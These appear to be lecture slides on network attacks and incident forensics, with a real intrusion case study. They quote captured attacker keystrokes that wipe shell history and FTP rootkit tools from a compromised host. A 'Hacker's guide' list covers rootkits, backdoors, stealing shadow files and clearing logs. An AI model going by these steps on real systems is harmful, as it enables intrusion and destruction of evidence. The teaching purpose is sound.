

## **DNS reflection DDoS**





## **DDoS countermeasures**

- **software to look for daemons/zombies on your hosts**
- **ISPs need to prevent spoofed packets from leaving their net**
- **backtracking spoofed stream is hard (technical/political)**
	- flow must be active
	- net administrators must login to routers
	- start at target net router
	- figure out interface and go up to next router
	- cross administrative/country boundaries
	- '96 MIC perl script for Cisco routers
- **recent proposal for new ICMP type for routers to give interface info on random packets … open research**
- **Today "time" on botnets is being sold for spam attacks, DDoS, …**

ISP spoof tester –

- bootable flopp
- tries spoofing to "server"
- server reports success/fail



#### **idlescan port scan – using a printer to scan a site**



Step 2: Send forged packet "from" Zombie to target. Behavior differs depending on port state:



As demonstrated by the diagram above, the target hosts responds differently to the Zombie depending on port state. If the probed port is open, the target sends a SYN|ACK to the Zombie. The Zombie does not expect this SYN|ACK, so it sends a RST back. By sending the RST, the Zombie causes its IPID sequence number to increment. The real attacker detects this in step 3. If the port is closed, the target sends a RST to the Zombie. Zombies ignore this unsolicited RST packet and do not increment their IPID sequence

### **Port scans**

#### AT\&T attacks Feb/Mar '92



Number of evil sites 95

[SANS top 10 ports](http://isc.sans.org/top10.php)

top ports "of interest"

top sources of port scans



#### ORNL IDS/IPS

IDS automatically sets router/firewall filters for misbehavin' hosts … average 200 new filters/day



# **Net attacker MO**

- **find active hosts (DNS, ICMP broadcasts)**
- **scan ports (Nessus, nmap, idlescan, SATAN)**
- **determine OS (nmap/queso/telnet/ntp)**
	- OS's handle strange packets often in unique ways …
- **try exploits (guest/stolen accounts/stack overflows)**
- **exploit (root shell, shell service to inetd.conf, modify /etc/passwd)**
- **Social engineer your way in: attachments, plugins, phishing, leave USB drives in parking lots**
- **install hacking tools (root kit)**
- **clean up logs**
- **install trojans/sniffer/keystroke-logger/bot**
- **review sniffer logs, get accounts/passwords to other systems**
- **Use bot as backdoor for later command and control**
- **Sell your bots**
- **tell the world**





#### **Sample attack**

- •**3/7/2000 -- massive port 53 scan from 212.43.32.10**
- •**Seeking vulnerable versions of named (overflow)**
- •**IDS detects scan, warns hosts running 53 (DNS/bind)**
- •**net manager of attacking host 212.43.32.10 notified**
- •**sys mgr fails to disable 53 on an ornl.gov machine**
- •**3/11/2000 IDS keystroke logger detects bad stuff**
	- **: LINUX(255)(240)(255)(252)^A(255)(253)^Amkdir /dev/...**
	- **: rm -rf /tmp/t; rm -rf /tmp/.h; rm -rf /root/.bash\_histo^U**
	- **: LINUX(255)(240)(255)(252)^A(255)(253)^Arewt**
	- **: rm -rf /tmp/t; rm -rf /tmp/.h; rm -rf /root/.bash\_histo^U**
	- **: Y0(203)w^Crm -rf /tmp/t; rm -rf /tmp/.h; rm -rf /root/.bash\_histo^U**

## **Hacker keystrokes from net IDS logs**

```
-- TCP/IP LOG -- TM: Sat Mar 11 14:23:38 --
PATH: adsl.soap.net(2067) => trid.x4d.ornl.gov(telnet
)
STAT: Sat Mar 11 14:33:28, 751 pkts, 540 bytes [TH_FIN]
DATA: (255)(253)^C(255)(251)^X(255)(251)^_(255)(251) (255)(251)!(255)(251)"(255
)(251)'(255)(253)^E(255)(252)#(255)(250)^_
: P
: ^Y(255)(240)(255)(250)
: 38400,38400(255)(240)(255)(250)'
: (255)(240)(255)(250)^X
: LINUX(255)(240)(255)(252)^A(255)(253)^Amkdir /dev/...
: cd (127)(127)cd /dev/...
: cd /dev/...
: ls
: ftp dns2.whatever.net
: anonymous
: bob@
: get login.tgz
: get secure.tgz
....
                                  Hacker fetches his tools
                                                            Forensics:
                                                             -notify dns2 that they are a 
                                                            hacker repository
                                                            -fetch the tools from dns2 \odot
```


**80**

### **attack**

- •**hacker goes to a hacked site to ftp his tools**
- •**hacker installs backdoor login program (rewt)**
- •**installs telnet/ssh that logs accounts/passwords and doesn't log his activity**
- •**installs modified inetd that starts a root-shell "service" on port 26874**
- •**cleans up logs**
- •**took 10 minutes**

#### network flows from IDS

**00/03/11,14:21:47 36.19.21.1 2066 > 128.219.37.75 23 T 00/03/11,14:22:14 36.19.21.1 1317 > 128.219.37.75 53 U 00/03/11,14:22:19 36.19.21.1 1317 > 128.219.37.75 53 U 00/03/11,14:22:19 36.19.21.1 1317 > 128.219.37.75 53 U 00/03/11,14:22:24 36.19.21.1 1317 > 128.219.37.75 53 U 00/03/11,14:22:24 36.19.24.77 1048 > 128.219.37.75 53 T 00/03/11,14:22:34 36.19.21.1 1317 > 128.219.37.75 53 U 00/03/11,14:22:39 36.19.21.1 1317 > 128.219.37.75 53 U 00/03/11,14:23:38 36.19.21.1 2067 > 128.219.37.75 23 T 00/03/11,14:24:00 128.219.37.75 1070 > 209.18.106.30 21 T 00/03/11,14:32:55 36.19.24.77 1049 > 128.219.37.75 23 T**

## **Post mortem (forensics)**



- •**hacker telnet'd to see OS type**
- •**known exploit (buffer overflow) of RedHat** named **(port 53)**
- •**exploit created open root account for telnet and backdoor**
- •**Contact attacking sites, DOE CIAC, FBI**
- •**ornl machine disabled and analyzed**
- •**ornl machine re-installed**
- •**hacker came from several different sites**
- •**Hacker toolkit included sniffer (not installed), and sshd with backdoor account**



## **forensics – cyber CSI**

- **Preserving evidence of the attack**
- **Determining how, who, when, where, why**
- **Damage assessment**
	- What's been taken, modified, added, deleted
- **Forensic tools (for Windows/Mac/Unix)**
	- Sleuthkit [www.sleuthkit.org](http://www.sleuthkit.org/)
	- TCT (The Coroners toolkit), FTK
	- FIRE fire.dmzs.com
	- Encase
	- Password crackers
	- Net and keyboard sniffers
	- Bootable CD's or remove disks and take to your forensic lab
- **Forensics applicable to internal waste/fraud/abuse**







## **Forensics – target site**

- **preserving evidence**
- **disconnect from net -- don't reboot? Open debate…**
- **Analyze/record system status/disks**
- **Review IDS/firewall logs – attacking host "trail"**
- **observing chain of custody**
	- Mark and log evidence (floppies, dongles, hard drives, etc)
	- –Hash and sign digital evidence (use time-stamp notary service too)
- **Image-disk copies**
	- –Maybe keep media, can recover over-written bits !!
- **audit trails (accurate clocks? IDS, attacked machine, etc.)**
- **record of time spent (part of cost of attack)**
- **getting back online**



# *in situ* **analysis ("without interrupting it")**



- **risk in getting on and analyzing the attacked or attacking engine**
	- Alert the attacker
	- Altered commands (booby traps) could delete evidence (zero the disk) and crash machine
	- Alter the evidence (Heisenberg principle)
	- Can't trust the data (root kit)
	- mount your CD with your tools and make it only thing in PATH
	- Disconnect from the net
- **Can learn a lot**
	- State of registry, active network ports, active processes (strace/ltrace), open files, process memory, swap space, who's logged in, shell history files (disk encryption/bitlocker)
	- Keep a record of what you do/find (script)
- At least (safe), if you don't have IDS logs, **start external sniffers** and monitor traffic from suspect engines – though leaving suspect engines running increases risk of more damage
- **Information volatility: cache**→**registers**→**display frame buffer**→**RAM (process/kernel/network state/registry)** →**swap space**→**spool space**→ **temp**  →**syslog**→**disks**→**printouts**
- **Use VMs and save state !**



# **Network IDS logs for forensics**

• **Record all packet headers (lots of disk space!)**

- Handy for daily monitoring, statistical profiles
- Useful for reconstructing an attack
- **Follow packet trail of attacking host**
	- What protocols did he use
	- Which internal hosts were visited
- **Packet trail of attacked host**
	- What hosts did it visit before/during/after attack
	- $-$  2<sup>nd</sup> order, what hosts did those hosts visit ....
- **Post attack monitoring**
	- Remote hosts visiting attacked host (especially on a backdoor port)
	- Additional traffic from attacking host (or do you have firewall block?)
	- Traffic from attacked host (cleanup incomplete?)





## **Are system logs admissible evidence?**

- **Easy to forge computer logs**
- **Hacker may have tampered with logs**
- **Computer records are considered** *hearsay*
- **However** *business records* **are acceptable**
	- So sys logs acceptable if being collected as part of day-to-day ops
	- Must be able to attest to their authenticity (logged to secure machine) (chain of custody, time-stamped MD5)
- **Logs started after the attack, probably not admissible, but you may get clues from these logs that leads you to admissible evidence**



## **Forensics – attacker's site**

#### • **court orders**

- Wiretap/sniff
- Keystroke capture (get passwords)
- **confiscation of equipment**
	- Log evidence collected, maintain chain of custody
	- Look for post-its etc. with passwords
- **preservation of evidence (use checklists or call the cops)**
- **disk analysis** 
	- Make bit image copies of drives
	- Hash/sign and digital notarize log files and media images
	- Use tookits to look for key words/evidence in files
		- •Hidden files (stego?)
		- •Deleted files
		- •Compressed/encoded files
		- •Encrypted files
	- Evaluate executables (disassemblers)
- **Check time offset of hacker's PC clock**
	- Establish time-line of events, file modifications, system logs
- **prosecution and trial**



## **Hacker's guide**

- **Login through a series of compromised machines**
- **Attack new set of machines** 
	- Use accounts/passwords
	- Portscan/ OS scan (nmap)
	- Try net exploits (buffer overflows)
- **Once you get on:**
	- Download exploits and rootkit
	- Get root, install rootkit, cover your tracks
	- Grab passwd/shadow, other interesting stuff (.rhosts, credit card numbers)
	- Check syslog.conf, changed files to see if anyone is watching
	- Install backdoor, sniffer, bots, trojan ssh
- **Brag about it on your favorite hacker chat group**

"Input validation is for people who can't do forensics."  $\odot$ 



## **Forensic tools**



- **Your forensic lab needs PC with various tools and hardware to attach/copy various media (CD/DVD/floppy/USB/SCSI/ATAPI…)**
- **Bootable CD's (trusted media) alternative for image-copying disks in the field**
- **Forensic hardware**
	- Portable forensic PC
	- hard drive connectors (firewire/usb to ATA/IDE write-block)
	- tape/DVD backup
- **Support for various file systems**
	- linux, BSD, DOS, Windows, MAC, RAID
	- Examine unallocated blocks, deleted files, slack space, swap space
	- Directory lister (dates), image viewers
	- grep, nm, strings, lsof, ldd, file,find, dd, netcat, md5sum
	- Hash/sign images
	- Dissasemblers, uncompress, decode, decrypt (password crackers)
	- Registry/log file analyzers
- **Hashes of "good" versions of executables, libraries, data (html)**
	- Hash verifier tool, rpm -Va





## **Forensic tools**



#### **The Coroner's toolkit**

- **Free, linux-based**
- **Grave-robber – main data collector**
- **Lazarus – data reconstructor**
- **Mactime – file time (M A C) reporter**
- **pcat – display process memory**
- **unrm – recover deleted files/blocks**
- **file – file type checker**
- **ils/icat – list/cat by inode (deleted)**
- **Handles windows file systems too**

#### **Encase (also see FTK)**

- **Popular commercial tool**
- **Disk imaging/hashing/restore**
- **Parallel search**
- **Remote diagnosis (servlets)**
- **Most file systems (linux, windows,…**



## **UNIX forensics**

•*in situ* **– mount your CD, make it only thing in PATH**

•**Use dd and netcat to copy disk images to trusted host**

–On trusted host: **nc -l -p 10000 > disk1.img**

–On suspect host:

**dd bs=1024 < /dev/ad0s1e | nc 192.168.0.4 10000 –w 3** also could **dd /dev/kmem** and **/dev/mem** to forensic host

On trusted host:

**md5sum disk1.img > disk1.md5**

**mount –t ext2 –o ro,loop=/dev/loop0 disk1.img /mnt/badboy find /mnt/badboy –type f –print0 | xargs –r0 file | grep executable**



## **Malware analysis**



- **Mystery executable**
- **Use strings, nm, ldd to peek inside**
- **Maybe disassemble & reverse engineer**
- **Careful – only run it on disposable machine/OS (VMware) , then restore**
	- Run it with strace to see system calls
	- Use lsof to see what files/ports it has open
	- Debugger to single-step
	- pcat to dump process memory or /proc/nnn
	- kill -5 to dump core



## **Windows malware analysis**



- **Figure out what a bad .exe does?**
	- What files/registry entries does it modify/steal?
	- Capture keystrokes?
	- Talk on the net?
- **Be safe -- VMware and/or private net with disposable CPUs**

• **Tools**

- Regmon, regshot
- Process explorer, PEiD, PEview
- UPX
- Filemon
- Tcpview, fport
- Ollydbg or IDA pro
- Netcat tcpdump/ethereal
- Google (known malware)

#### What you really want to know is how they got in? registry snapshots (Windows restore points), logs, IDS logs



## **UNIX intrusion response**



Sophistication of attack: **account/password buffer overflow for network daemon root access root kit (hiding tracks) backdoors/trojans/sniffers/bots self-re-installing or self-destruct physical access (hardware mods, keyboard sniffer)**

# **US security/privacy laws**

- •**Computer fraud & abuse act (CFAA) – computer access**
- •**Gramm-Leach Bliley act (GLBA) – financial data**
- •**Sarbanes-Oxley (SOX) – exposing/tainting financial data**
- •**Health information portability accountability act (HIPAA)**
- •**Children's online privacy protection act (COPPA)**
- •**Should software vendors be held liable?**

## **Legal morass**

#### • **federal laws (computer fraud and abuse act)**

- unauthorized access
- data theft (trade secrets, copyright,passwords)
- unauthorized modifications
- porn
